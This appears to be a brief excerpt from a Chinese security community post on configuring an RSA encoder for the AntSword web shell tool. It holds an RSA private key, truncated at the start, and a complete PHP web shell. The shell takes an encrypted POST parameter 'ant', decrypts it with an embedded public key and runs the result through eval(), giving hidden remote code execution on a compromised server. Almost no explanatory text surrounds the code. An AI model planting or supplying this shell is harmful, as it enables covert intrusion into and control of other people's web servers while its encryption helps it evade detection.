 RSA编码器配置
生成
zdG5iHB3jdL1wiG8g5biaQ6UvwPz5e9LFpN7x0KFVW4vAjumgfrt+JxB66S17Ren
/i0ciXte/1WzVpHme0lgnsCRud1pYjIPQ2rYqmo9pIL7LO8VK8GkBCd5+QIDAQAB
AoGBAIQG4OT1PdnopGUvXeZQTK+Nu8flE48aNZTXGDUYFFKOnCTvKmgbS2SIFLjY
zohRe3+3sPQ2LTFEtig6lbZFq2S6OYNX4AGPFmS8kh5fEzaR+99sH/YGTe7cbitx
pqGD1C+nJTPbwfdZx4kC3IW2YzlHFe8KdtMsaH3ScrpSpZxBAkEA3Q+DadRhujNI
+8IJPI3KbFeYerSAQH4cjxZsgI+LTmbFfnaxCO2635BhafEZVj0mgB5OcE3sa1wt
SGGI3wQ9RQJBANaaRZHXSdUMiH4i0JhulMS+P8TOpiN3Iqjv5wa8DP/ehuHotcO3
DsGRo0WHr1CWHG4RTSHMBXYtVNM1k+OskyUCQQCIWJcvYSVd2V/8mDNmO/ZMWMLd
fBNWs/IddzE5IlBD7TOGyuJqpWaLmdvboi+Ed3cVspuivQ1DMrljWXU4SL8ZAkEA
vu5a3zqwEcEo3zCSbkxUSAcMLUm+PueMCsoGvdMprayKTQwCS7LeihHNNdtWe1hS
ywrRmTQv18jVI2UTwwiTkQJAHuVVwlriEMMxEtMgT7FDHO3/0neZTGJ7jug8XbGR
LlIrkfJuhN0KQoRio9wa49K7hPGaC7T7JpLGx9RiidEe9w==
-----END RSA PRIVATE KEY-----
PHP 代码
<?php
$cmd = @$_POST['ant'];
$pk = <<<EOF
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQC5UC9Co1AyY5ngqMwqGPlPbNyR
idrfM3QpvQG2LpbPyjfbCuVkzdG5iHB3jdL1wiG8g5biaQ6UvwPz5e9LFpN7x0KF
VW4vAjumgfrt+JxB66S17Ren/i0ciXte/1WzVpHme0lgnsCRud1pYjIPQ2rYqmo9
pIL7LO8VK8GkBCd5+QIDAQAB
-----END PUBLIC KEY-----
EOF;
$cmds = explode("|", $cmd);
$pk = openssl_pkey_get_public($pk);
$cmd = '';
foreach ($cmds as $value) {
  if (openssl_public_decrypt(base64_decode($value), $de, $pk)) {
    $cmd .= $de;
  }
}
eval($cmd);
先知社区